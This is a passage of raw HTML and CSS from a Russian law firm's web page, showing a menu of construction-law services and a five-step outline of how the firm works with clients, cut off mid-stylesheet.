@media (max-width: 575.98px) {#sppb-addon-wrapper-YNSMqcP-U_AC1XeoZngvw{}}#sppb-addon-YNSMqcP-U_AC1XeoZngvw .sppb-addon-title{
}
#sppb-addon-YNSMqcP-U_AC1XeoZngvw .sppb-addon-title{
font-family: Manrope;
font-weight: 400;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw .sppb-addon-title{}}#sppb-addon-YNSMqcP-U_AC1XeoZngvw .title-subtitle-top-center .sppb-addon-title{transform:none !important;}#sppb-addon-YNSMqcP-U_AC1XeoZngvw .title-subtitle-top-center .sppb-addon-subtitle{transform:none !important;}</style><style type="text/css">#sppb-addon-YNSMqcP-U_AC1XeoZngvw{
overflow: hidden;
}#sppb-addon-YNSMqcP-U_AC1XeoZngvw .sppb-addon-image-overlay-icon{
}#sppb-addon-YNSMqcP-U_AC1XeoZngvw .sppb-addon-title a{
}#sppb-addon-YNSMqcP-U_AC1XeoZngvw .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw .sppb-addon-title{}}#sppb-addon-YNSMqcP-U_AC1XeoZngvw .sppb-addon-overlay-image-content{
height: 150px;
}
@media (max-width: 1199.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw .sppb-addon-overlay-image-content{}}
@media (max-width: 991.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw .sppb-addon-overlay-image-content{}}
@media (max-width: 767.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw .sppb-addon-overlay-image-content{}}
@media (max-width: 575.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw .sppb-addon-overlay-image-content{}}#sppb-addon-YNSMqcP-U_AC1XeoZngvw .overlay-image-button-wrap{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw .overlay-image-button-wrap{}}
@media (max-width: 991.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw .overlay-image-button-wrap{}}
@media (max-width: 767.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw .overlay-image-button-wrap{}}
@media (max-width: 575.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw .overlay-image-button-wrap{}}#sppb-addon-YNSMqcP-U_AC1XeoZngvw .sppb-addon-overlay-image-content{
padding-top: 85px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 30px;
}
@media (max-width: 1199.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw .sppb-addon-overlay-image-content{}}
@media (max-width: 991.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw .sppb-addon-overlay-image-content{}}
@media (max-width: 767.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw .sppb-addon-overlay-image-content{}}
@media (max-width: 575.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw .sppb-addon-overlay-image-content{}}#sppb-addon-YNSMqcP-U_AC1XeoZngvw .overlay-background-style{
background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
}#sppb-addon-YNSMqcP-U_AC1XeoZngvw .sppb-addon-subtitle{
margin-top: -2px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw .sppb-addon-subtitle{}}
@media (max-width: 991.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw .sppb-addon-subtitle{}}
@media (max-width: 767.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw .sppb-addon-subtitle{}}
@media (max-width: 575.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw .sppb-addon-subtitle{}}#sppb-addon-YNSMqcP-U_AC1XeoZngvw .sppb-addon-subtitle{
font-family: Manrope;
font-weight: 700;
font-size: 16px;
}
@media (max-width: 1199.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw .sppb-addon-subtitle{}}
@media (max-width: 991.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw .sppb-addon-subtitle{}}
@media (max-width: 767.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw .sppb-addon-subtitle{}}
@media (max-width: 575.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw .sppb-addon-subtitle{}}#sppb-addon-YNSMqcP-U_AC1XeoZngvw .sppb-addon-overlay-image-content:hover .overlay-background-style{
opacity: 0.8px;
}#sppb-addon-YNSMqcP-U_AC1XeoZngvw .overlay-background-style::after{
background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
}#sppb-addon-YNSMqcP-U_AC1XeoZngvw .sppb-addon-overlay-image-content:hover .overlay-background-style::after{
opacity: 1;
}#sppb-addon-YNSMqcP-U_AC1XeoZngvw #btn-YNSMqcP-U_AC1XeoZngvw.sppb-btn-custom{
}#sppb-addon-YNSMqcP-U_AC1XeoZngvw #btn-YNSMqcP-U_AC1XeoZngvw.sppb-btn-custom{
}
@media (max-width: 1199.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw #btn-YNSMqcP-U_AC1XeoZngvw.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw #btn-YNSMqcP-U_AC1XeoZngvw.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw #btn-YNSMqcP-U_AC1XeoZngvw.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-YNSMqcP-U_AC1XeoZngvw #btn-YNSMqcP-U_AC1XeoZngvw.sppb-btn-custom{}}#sppb-addon-YNSMqcP-U_AC1XeoZngvw #btn-YNSMqcP-U_AC1XeoZngvw.sppb-btn-custom{
background-color: #3366FF;
color: #FFFFFF;
}#sppb-addon-YNSMqcP-U_AC1XeoZngvw #btn-YNSMqcP-U_AC1XeoZngvw.sppb-btn-custom:hover{
background-color: #0037DD;
color: #FFFFFF;
}</style></div></div><div id="sppb-addon-wrapper-9gCDjuqPnfAqfdHaCDOdu" class="sppb-addon-wrapper  addon-root-navigation"><div id="sppb-addon-9gCDjuqPnfAqfdHaCDOdu" class="clearfix  "     ><div class="sppb-link-list-wrap sppb-link-list-list sppb-nav-align-left"  ><nav role="navigation" aria-label="Menu"><ul id="nav-menu"><li class=""><a href="/legal-services/stroitelnye-dela/building-permits" ><i class="fas fa-angle-right" aria-hidden="true"></i> Оформление (получение) разрешения на строительство (уведомление о строительстве)</a></li><li class=""><a href="/legal-services/stroitelnye-dela/redevelopment" ><i class="fas fa-angle-right" aria-hidden="true"></i> Оформление (получение) разрешения на перепланировку (реконструкцию, капитальный ремонт)</a></li><li class=""><a href="/legal-services/stroitelnye-dela/uncons" ><i class="fas fa-angle-right" aria-hidden="true"></i> Узаконение (согласование) самовольного (незаконного) строительства Индивидуального (Частного) Жилого (ИЖС) или загородного Дачного дома (СНТ) на собственном участке</a></li><li class=""><a href="/legal-services/stroitelnye-dela/commissioning" ><i class="fas fa-angle-right" aria-hidden="true"></i> Ввод в эксплуатацию или узаконение (согласование) самовольного (незаконного) строительства объектов капитального коммерческого строительства</a></li><li class=""><a href="/legal-services/stroitelnye-dela/share" ><i class="fas fa-angle-right" aria-hidden="true"></i> Раздел, выдел долей в праве общей долевой собственности на дом</a></li><li class=""><a href="/legal-services/stroitelnye-dela/construction" ><i class="fas fa-angle-right" aria-hidden="true"></i> Юридические услуги по договорам строительного подряда</a></li></ul></nav></div><style type="text/css">#sppb-addon-9gCDjuqPnfAqfdHaCDOdu{
}#sppb-addon-9gCDjuqPnfAqfdHaCDOdu{
}
@media (max-width: 1199.98px) {#sppb-addon-9gCDjuqPnfAqfdHaCDOdu{}}
@media (max-width: 991.98px) {#sppb-addon-9gCDjuqPnfAqfdHaCDOdu{}}
@media (max-width: 767.98px) {#sppb-addon-9gCDjuqPnfAqfdHaCDOdu{}}
@media (max-width: 575.98px) {#sppb-addon-9gCDjuqPnfAqfdHaCDOdu{}}#sppb-addon-wrapper-9gCDjuqPnfAqfdHaCDOdu{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-9gCDjuqPnfAqfdHaCDOdu{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-9gCDjuqPnfAqfdHaCDOdu{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-9gCDjuqPnfAqfdHaCDOdu{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-9gCDjuqPnfAqfdHaCDOdu{}}#sppb-addon-9gCDjuqPnfAqfdHaCDOdu .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-9gCDjuqPnfAqfdHaCDOdu li a{
color: rgb(0, 0, 0);
padding-top: 0px;
padding-right: 0px;
padding-bottom: 4px;
padding-left: 0px;
border-radius: 4px;
}
@media (max-width: 1199.98px) {#sppb-addon-9gCDjuqPnfAqfdHaCDOdu li a{}}
@media (max-width: 991.98px) {#sppb-addon-9gCDjuqPnfAqfdHaCDOdu li a{}}
@media (max-width: 767.98px) {#sppb-addon-9gCDjuqPnfAqfdHaCDOdu li a{}}
@media (max-width: 575.98px) {#sppb-addon-9gCDjuqPnfAqfdHaCDOdu li a{}}#sppb-addon-9gCDjuqPnfAqfdHaCDOdu li a{
font-family: Manrope;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-9gCDjuqPnfAqfdHaCDOdu li a{}}
@media (max-width: 991.98px) {#sppb-addon-9gCDjuqPnfAqfdHaCDOdu li a{}}
@media (max-width: 767.98px) {#sppb-addon-9gCDjuqPnfAqfdHaCDOdu li a{}}
@media (max-width: 575.98px) {#sppb-addon-9gCDjuqPnfAqfdHaCDOdu li a{}}#sppb-addon-9gCDjuqPnfAqfdHaCDOdu li a:hover{
color: #005dff;
}#sppb-addon-9gCDjuqPnfAqfdHaCDOdu li.sppb-active a{
color: rgb(0, 0, 0);
}#sppb-addon-9gCDjuqPnfAqfdHaCDOdu li a i{
font-size: 14px;line-height: 14px;
margin-top: 0px;
margin-right: 5px;
margin-bottom: 0px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-9gCDjuqPnfAqfdHaCDOdu li a i{}}
@media (max-width: 991.98px) {#sppb-addon-9gCDjuqPnfAqfdHaCDOdu li a i{}}
@media (max-width: 767.98px) {#sppb-addon-9gCDjuqPnfAqfdHaCDOdu li a i{}}
@media (max-width: 575.98px) {#sppb-addon-9gCDjuqPnfAqfdHaCDOdu li a i{}}#sppb-addon-9gCDjuqPnfAqfdHaCDOdu .sppb-responsive-bars{
background-color: #F5F5F5;
}#sppb-addon-9gCDjuqPnfAqfdHaCDOdu .sppb-responsive-bars.open{
background-color: #3366FF;
}#sppb-addon-9gCDjuqPnfAqfdHaCDOdu .sppb-responsive-bar{
color: #3366FF;
}#sppb-addon-9gCDjuqPnfAqfdHaCDOdu .sppb-responsive-bars.open .sppb-responsive-bar{
color: #FFFFFF;
}</style></div></div></div></div></div></div></div></section><style type="text/css">.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{padding-top:50px;padding-right:0px;padding-bottom:30px;padding-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz{box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0.07);}.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz{padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;border-radius:5px;}@media (max-width:991.98px) {.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;}}.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz.sppb-row-overlay{border-radius:5px;}#column-id-8z15daoQu2rY2gDt-hfU8{border-radius:0px;box-shadow:0px 0px 0px 0px ;}#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:17.3%;flex-basis:17.3%;}@media (max-width:1199.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:28.95833466666667%;flex-basis:28.95833466666667%;}}@media (max-width:991.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:31%;flex-basis:31%;}}@media (max-width:767.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:100%;flex-basis:100%;}}#column-id-8z15daoQu2rY2gDt-hfU8 .sppb-column-overlay{border-radius:0px;}#column-id-kBEdCehmc2IeN0RZeiQDh{border-radius:0px;}#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:82.7%;flex-basis:82.7%;}@media (max-width:1199.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:68.85416133333332%;flex-basis:68.85416133333332%;}}@media (max-width:991.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:69%;flex-basis:69%;}}@media (max-width:767.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:100%;flex-basis:100%;}}#column-id-kBEdCehmc2IeN0RZeiQDh .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{padding-top:0px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{padding-top:0px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{padding-top:0px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-id-knXDXNizW96Ts75OwnczY{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-j50hsC2wz9xhP0egBN0cJ{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-j50hsC2wz9xhP0egBN0cJ{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-j50hsC2wz9xhP0egBN0cJ{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#column-id-TyxN_B764OiYKUBb7pC-p{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;border-radius:5px;border-width:3px;border-color:rgba(96, 208, 89, 0.2);border-style:solid;}@media (max-width:767.98px) {#column-id-TyxN_B764OiYKUBb7pC-p{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;}}#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}#column-id-TyxN_B764OiYKUBb7pC-p .sppb-column-overlay{border-radius:5px;}.sp-page-builder .page-content #section-id-UN_Ql6cDbJIIv5Tu7-3nC{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-UN_Ql6cDbJIIv5Tu7-3nC{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-UN_Ql6cDbJIIv5Tu7-3nC{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-UN_Ql6cDbJIIv5Tu7-3nC{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-id-Dga0aWNgcmqncrHkIoYVt{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-Dga0aWNgcmqncrHkIoYVt{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-Dga0aWNgcmqncrHkIoYVt{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-Dga0aWNgcmqncrHkIoYVt{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-Dga0aWNgcmqncrHkIoYVt{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-Dga0aWNgcmqncrHkIoYVt{max-width:100%;flex-basis:100%;}}#column-wrap-id-7TASACeheAwqFTUJTUxjx{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}@media (max-width:1199.98px) {#column-wrap-id-7TASACeheAwqFTUJTUxjx{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-7TASACeheAwqFTUJTUxjx{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:v;margin-left:0px;}}@media (max-width:767.98px) {#column-wrap-id-7TASACeheAwqFTUJTUxjx{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-7TASACeheAwqFTUJTUxjx{max-width:100%;flex-basis:100%;}}#column-wrap-id-Ufgo0h_3MUxXefVNhMolB{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}@media (max-width:1199.98px) {#column-wrap-id-Ufgo0h_3MUxXefVNhMolB{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-Ufgo0h_3MUxXefVNhMolB{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767.98px) {#column-wrap-id-Ufgo0h_3MUxXefVNhMolB{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-Ufgo0h_3MUxXefVNhMolB{max-width:100%;flex-basis:100%;}}#column-wrap-id-pd0BnDC2Ijd1WsHli_UBv{max-width:33.33%;flex-basis:33.33%;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {#column-wrap-id-pd0BnDC2Ijd1WsHli_UBv{max-width:33.333%;flex-basis:33.333%;}}@media (max-width:991.98px) {#column-wrap-id-pd0BnDC2Ijd1WsHli_UBv{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767.98px) {#column-wrap-id-pd0BnDC2Ijd1WsHli_UBv{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-pd0BnDC2Ijd1WsHli_UBv{max-width:100%;flex-basis:100%;}}#column-wrap-id-V-07oxl_rtOojY9VQuWIj{max-width:33.33%;flex-basis:33.33%;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {#column-wrap-id-V-07oxl_rtOojY9VQuWIj{max-width:33.333%;flex-basis:33.333%;}}@media (max-width:991.98px) {#column-wrap-id-V-07oxl_rtOojY9VQuWIj{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767.98px) {#column-wrap-id-V-07oxl_rtOojY9VQuWIj{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-V-07oxl_rtOojY9VQuWIj{max-width:100%;flex-basis:100%;}}#column-wrap-id-14t0cs5EzJjy156E3aqEn{max-width:33.33%;flex-basis:33.33%;}@media (max-width:1199.98px) {#column-wrap-id-14t0cs5EzJjy156E3aqEn{max-width:33.333%;flex-basis:33.333%;}}@media (max-width:991.98px) {#column-wrap-id-14t0cs5EzJjy156E3aqEn{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-14t0cs5EzJjy156E3aqEn{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-14t0cs5EzJjy156E3aqEn{max-width:100%;flex-basis:100%;}}</style>	</div>
</div></div></div></div></div></div></div></div></div></div></div><section id="section-id-1738502106538" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-1738502106537"><div id="column-id-1738502106537" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1738502401991" class="sppb-addon-wrapper  addon-root-module"><div id="sppb-addon-1738502401991" class="clearfix  "     ><div class="sppb-addon sppb-addon-module "><div class="sppb-addon-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="188">
	<div class="page-content">
		<section id="section-id-ck9VIOg4hDRWrTrEUZsHg" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row sppb-no-gutter"><div class="sppb-col-md-12  " id="column-wrap-id-tSNpKBv3OOkZ9ULA3R_ZD"><div id="column-id-tSNpKBv3OOkZ9ULA3R_ZD" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-CrVEzcyFgkbTXp9e5DOCm" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-CrVEzcyFgkbTXp9e5DOCm" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h3 class="sppb-addon-title">Как мы с вами будем работать</h3></div><style type="text/css">#sppb-addon-CrVEzcyFgkbTXp9e5DOCm{
}#sppb-addon-CrVEzcyFgkbTXp9e5DOCm{
border-radius: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-CrVEzcyFgkbTXp9e5DOCm{}}
@media (max-width: 991.98px) {#sppb-addon-CrVEzcyFgkbTXp9e5DOCm{}}
@media (max-width: 767.98px) {#sppb-addon-CrVEzcyFgkbTXp9e5DOCm{}}
@media (max-width: 575.98px) {#sppb-addon-CrVEzcyFgkbTXp9e5DOCm{}}#sppb-addon-wrapper-CrVEzcyFgkbTXp9e5DOCm{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 30px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-CrVEzcyFgkbTXp9e5DOCm{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-CrVEzcyFgkbTXp9e5DOCm{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-CrVEzcyFgkbTXp9e5DOCm{margin-top: 0px;
margin-right: 0px;
margin-bottom: 15px;
margin-left: 0px;}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-CrVEzcyFgkbTXp9e5DOCm{}}#sppb-addon-CrVEzcyFgkbTXp9e5DOCm .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-CrVEzcyFgkbTXp9e5DOCm .sppb-addon-header .sppb-addon-title{
font-family: Manrope;
font-weight: 600;
font-size: 32px;
line-height: 100%;
}
@media (max-width: 1199.98px) {#sppb-addon-CrVEzcyFgkbTXp9e5DOCm .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-CrVEzcyFgkbTXp9e5DOCm .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-CrVEzcyFgkbTXp9e5DOCm .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-CrVEzcyFgkbTXp9e5DOCm .sppb-addon-header .sppb-addon-title{}}#sppb-addon-CrVEzcyFgkbTXp9e5DOCm .sppb-addon.sppb-addon-header{
text-align: center;
}#sppb-addon-CrVEzcyFgkbTXp9e5DOCm .sppb-addon-header .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-CrVEzcyFgkbTXp9e5DOCm .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-CrVEzcyFgkbTXp9e5DOCm .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-CrVEzcyFgkbTXp9e5DOCm .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-CrVEzcyFgkbTXp9e5DOCm .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper-1700943454403" class="sppb-addon-wrapper  addon-root-raw-html"><div id="sppb-addon-1700943454403" class="clearfix  "     ><div class="sppb-addon sppb-addon-raw-html "><div class="sppb-addon-content"><div class="port"> <div class="chain-item first-chain"> <span>Первичная консультация</span> <p class="mb-0">Ответим на интересующие вас вопросы, расскажем о возможных вариантах развития дела</p> </div><!-- end chain-item --> <div class="chain-item second-chain"> <span>Выработка позиции по делу</span> <p class="mb-0">Предложим конкретные варианты решения вашей ситуации и разработаем детальную стратегию ведения дела</p> </div><!-- end chain-item --> <div class="chain-item third-chain"> <span>Заключение соглашения</span> <p class="mb-0">Тщательный сбор всей необходимой базы документов и заключение соглашения</p> </div><!-- end chain-item --> <div class="chain-item forth-chain"> <span>Работа юриста, защита интересов</span> <p class="mb-0">Если возможно, ведем переговоры с противоборствующей стороной с целью мирного решения вопроса</p> </div><!-- end chain-item --> <div class="chain-item fifth-chain mb-0"> <span>Готовый результат для клиента</span> <p class="mb-0">Представление интересов в судебном процессе. В 97% случаев получаем тот результат, который обговорили изначально</p> </div><!-- end chain-item --></div></div><style type="text/css">#sppb-addon-1700943454403{
}#sppb-addon-1700943454403{
}
@media (max-width: 1199.98px) {#sppb-addon-1700943454403{}}
@media (max-width: 991.98px) {#sppb-addon-1700943454403{}}
@media (max-width: 767.98px) {#sppb-addon-1700943454403{}}
@media (max-width: 575.98px) {#sppb-addon-1700943454403{}}#sppb-addon-wrapper-1700943454403{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-1700943454403{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-1700943454403{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-1700943454403{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-1700943454403{}}#sppb-addon-1700943454403 .sppb-addon-title{
}#sppb-addon-1700943454403 .port{width:100%;margin:0 auto;display:flex;flex-flow:row wrap;justify-content:space-between;}#sppb-addon-1700943454403 .chain{margin-bottom:60px;}#sppb-addon-1700943454403 .chain .container-title-center{margin-bottom:40px;}#sppb-addon-1700943454403 .chain-item{flex-basis:18%;margin:0;padding:0 10px;position:relative;z-index:1;}#sppb-addon-1700943454403 .chain-item span{display:block;font-family:Manrope;margin-bottom:20px;font-weight:500;font-size:19px;line-height:1.3;padding-top:14px;}#sppb-addon-1700943454403 .chain-item p{color:#777;font-size:16px;font-family:Helvetica;font-weight:300;}#sppb-addon-1700943454403 .chain-item:nth-of-type(even){padding-top:0;}#sppb-addon-1700943454403 .first-chain:before,#sppb-addon-1700943454403 .second-chain:before,#sppb-addon-1700943454403 .third-chain:before,#sppb-addon-1700943454403 .forth-chain:before,#sppb-addon-1700943454403 .fifth-chain:before{font-size:50px;font-weight:700;line-height:125%;}#sppb-addon-1700943454403 .first-chain:before{content:'01';font-family:Manrope;}#sppb-addon-1700943454403 .second-chain:before{content:'02';font-family:Manrope;}#sppb-addon-1700943454403 .third-chain:before{content:'03';font-family:Manrope;}#sppb-addon-1700943454403 .forth-chain:before{content:'04';font-family:Manrope;}#sppb-addon-1700943454403 